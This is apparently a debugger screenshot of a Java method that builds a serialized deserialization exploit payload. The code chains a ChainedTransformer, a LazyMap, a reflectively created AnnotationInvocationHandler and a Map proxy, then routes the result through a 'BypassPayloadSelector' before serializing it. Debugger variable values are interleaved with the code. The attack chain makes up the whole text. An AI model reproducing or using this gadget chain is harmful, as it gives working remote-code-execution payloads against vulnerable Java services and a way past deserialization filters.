 private static byte[] serialData(Transformer[] transformers) throws Exception {  transformers: Transformer[5]@442
final Transformer transformerChain = new ChainedTransformer(transformers);  transformers: Transformer[5]@442
final Map innerMap = new HashMap();  innerMap:  size = 0
// 初始化map 设置laymap
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);  transformerChain: ChainedTransformer@471
InvocationHandler handler = (InvocationHandler) Reflections  handler: AnnotationInvocationHandler@501
.getFirstCtor(
name: "sun.reflect.annotation.AnnotationInvocationHandler")
.newInstance(Override.class, lazyMap);  lazyMap:  size = 0
final Map mapProxy = Map.class  mapProxy: $Proxy0@500
.cast(Proxy.newProxyInstance(SerialDataGenerator.class.getClassLoader(),
new Class[]{Map.class}, handler));
handler = (InvocationHandler) Reflections.getFirstCtor(
name: "sun.reflect.annotation.AnnotationInvocationHandler")
.newInstance(Override.class, mapProxy);  mapProxy: $Proxy0@500
Object _handler = BypassPayloadSelector.selectBypass(handler);  handler: AnnotationInvocationHandler@501
return Serializables.serialize(_handler);